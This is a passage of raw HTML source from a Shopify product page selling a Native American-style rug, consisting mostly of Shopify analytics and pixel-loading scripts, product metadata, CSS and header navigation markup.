/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58573422758,storefrontBaseUrl: "https://nativeheritagestore.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1795686633","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":99869,\\\"pixel_id\\\":\\\"625569536048355\\\",\\\"shop\\\":\\\"native-american-pride-shop.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":\\\"Native Pixel\\\",\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":1,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":\\\"2023-04-19 13:21:09\\\",\\\"created_at\\\":\\\"2023-04-19 12:50:02\\\",\\\"updated_at\\\":null,\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f39b7114ae9e0865a340bb5ce365cc83","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1400996073","configuration":"{\"accountID\":\"WLRXjt\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"953483497","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"11206889","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Multiple Facebook Pixels"},{"id":"80150761","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Native Heritage Store","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"native-american-pride-shop.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/nativeheritagestore.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.99,"currencyCode":"USD"},"product":{"title":"Native American Style Rug WCS","vendor":"BTG","id":"8096242008297","untranslatedTitle":"Native American Style Rug WCS","url":"\/products\/native-american-style-rug-16","type":"Rug"},"id":"44603118289129","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"},"sku":"JKT-RUG-T1221-53","title":"Rectangular Rug \/ A (39.4\"x59.1\")","untranslatedTitle":"Rectangular Rug \/ A (39.4\"x59.1\")"},{"price":{"amount":69.99,"currencyCode":"USD"},"product":{"title":"Native American Style Rug WCS","vendor":"BTG","id":"8096242008297","untranslatedTitle":"Native American Style Rug WCS","url":"\/products\/native-american-style-rug-16","type":"Rug"},"id":"44603118321897","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"},"sku":"JKT-RUG-T1221-53","title":"Rectangular Rug \/ D (47.2\"x63.0\")","untranslatedTitle":"Rectangular Rug \/ D (47.2\"x63.0\")"},{"price":{"amount":84.99,"currencyCode":"USD"},"product":{"title":"Native American Style Rug WCS","vendor":"BTG","id":"8096242008297","untranslatedTitle":"Native American Style Rug WCS","url":"\/products\/native-american-style-rug-16","type":"Rug"},"id":"44603118354665","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"},"sku":"JKT-RUG-T1221-53","title":"Rectangular Rug \/ E (51.2\"x78.7\")","untranslatedTitle":"Rectangular Rug \/ E (51.2\"x78.7\")"},{"price":{"amount":94.99,"currencyCode":"USD"},"product":{"title":"Native American Style Rug WCS","vendor":"BTG","id":"8096242008297","untranslatedTitle":"Native American Style Rug WCS","url":"\/products\/native-american-style-rug-16","type":"Rug"},"id":"44603118387433","image":{"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704"},"sku":"JKT-RUG-T1221-53","title":"Rectangular Rug \/ F (59.1\"x84.6\")","untranslatedTitle":"Rectangular Rug \/ F (59.1\"x84.6\")"}],"purchasingCompany":null},},"https://nativeheritagestore.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"58573422758","storefrontBaseUrl":"https:\/\/nativeheritagestore.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Native American Style Rug WCS\",\"vendor\":\"BTG\",\"id\":\"8096242008297\",\"untranslatedTitle\":\"Native American Style Rug WCS\",\"url\":\"\/products\/native-american-style-rug-16\",\"type\":\"Rug\"},\"id\":\"44603118289129\",\"image\":{\"src\":\"\/\/nativeheritagestore.com\/cdn\/shop\/products\/Mk-Floor-Mat-1_4_666f2c4c-6796-4108-9e6f-1be8d1af025d.jpg?v=1681520704\"},\"sku\":\"JKT-RUG-T1221-53\",\"title\":\"Rectangular Rug \/ A (39.4\\\"x59.1\\\")\",\"untranslatedTitle\":\"Rectangular Rug \/ A (39.4\\\"x59.1\\\")\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8096242008297,"gid":"gid:\/\/shopify\/Product\/8096242008297","vendor":"BTG","type":"Rug","handle":"native-american-style-rug-16","variants":[{"id":44603118289129,"price":5999,"name":"Native American Style Rug WCS - Rectangular Rug \/ A (39.4\"x59.1\")","public_title":"Rectangular Rug \/ A (39.4\"x59.1\")","sku":"JKT-RUG-T1221-53"},{"id":44603118321897,"price":6999,"name":"Native American Style Rug WCS - Rectangular Rug \/ D (47.2\"x63.0\")","public_title":"Rectangular Rug \/ D (47.2\"x63.0\")","sku":"JKT-RUG-T1221-53"},{"id":44603118354665,"price":8499,"name":"Native American Style Rug WCS - Rectangular Rug \/ E (51.2\"x78.7\")","public_title":"Rectangular Rug \/ E (51.2\"x78.7\")","sku":"JKT-RUG-T1221-53"},{"id":44603118387433,"price":9499,"name":"Native American Style Rug WCS - Rectangular Rug \/ F (59.1\"x84.6\")","public_title":"Rectangular Rug \/ F (59.1\"x84.6\")","sku":"JKT-RUG-T1221-53"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8096242008297,"requestId":"5f3f8a3d-86bf-4de1-815a-610d1e1e8629-1769246420"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 58573422758,
      theme_id: 153510052073,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//nativeheritagestore.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//nativeheritagestore.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//nativeheritagestore.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58573422758,"isMerchantRequest":null,"themeId":153510052073,"themeCityHash":"2950402920025433025","contentLanguage":"en","currency":"USD","eventMetadataId":"812450e1-35ac-4ea9-8bbe-ce72e135ec48"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8096242008297,"requestId":"5f3f8a3d-86bf-4de1-815a-610d1e1e8629-1769246420","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44603118289129,"productId":8096242008297,"productGid":"gid:\/\/shopify\/Product\/8096242008297","name":"Native American Style Rug WCS - Rectangular Rug \/ A (39.4\"x59.1\")","price":"59.99","sku":"JKT-RUG-T1221-53","brand":"BTG","variant":"Rectangular Rug \/ A (39.4\"x59.1\")","category":"Rug","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44603118289129,"productId":8096242008297,"productGid":"gid:\/\/shopify\/Product\/8096242008297","name":"Native American Style Rug WCS - Rectangular Rug \/ A (39.4\"x59.1\")","price":"59.99","sku":"JKT-RUG-T1221-53","brand":"BTG","variant":"Rectangular Rug \/ A (39.4\"x59.1\")","category":"Rug","nonInteraction":true,"remote":false,"referer":"https:\/\/nativeheritagestore.com\/products\/native-american-style-rug-16"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//nativeheritagestore.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://nativeheritagestore.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58573422758"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="153510052073"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://nativeheritagestore.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20172661752041__announcement_bar_JAiWMU" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20172661752041__announcement_bar_JAiWMU-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20172661752041__announcement_bar_JAiWMU-padding {
      padding-top: 10px;
      padding-bottom: 10px;
    }
  }

  .announcement-bar-sections--20172661752041__announcement_bar_JAiWMU.color-custom {
    --color-background: 217, 106, 8;
    --gradient-background: #d96a08;
    --color-foreground: 255, 244, 225;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20172661752041__announcement_bar_JAiWMU section-sections--20172661752041__announcement_bar_JAiWMU-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="10"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>1 Product = $1 Hope❤️</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span><em>Free shipping on orders over $99.99</em></span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--20172661752041__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 120px;
    max-width: 120px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="6kA4wz3t/D6a4FAyBPDikIfgXAop9M6/roUD8Rt9YJCOp93B9YaD236wo+I2T83uFV8w8MlcoJLy3QTj7y9c1eohIHk1nsuS1y/L57t/CpV96jMPTv+nZAd8vkO06B5E2dQl7tw9yP0f1vVW5Nq1ewEQECOpH0QtnLcQuPTDQS96rLmQcsR0jH9Z2XTib51tc612n0aFCIGl66hVqk0m9wfG3eQBCqVSLj+rfVuuCgowT2HTOeJMQJ9wJ5AmHQEL0O63pegShbksMU4qY1+xVaaz4zqGFyFEvuQsoPxJGAmWbU7/mCHbGwpY+poD6ZVYP0c429LOjmiTZvLek4DKkIgt1/2XBGDbntPLHZ+6myayvEa1rr4qSgDIJlnQiWvdvfSUdX+XSik+upavtmiuYodEu3QwRj4pehlJEh03V71H8z2dMErUWqDhCUrlzDnc">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_3 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        AWARENESS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-awareness" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
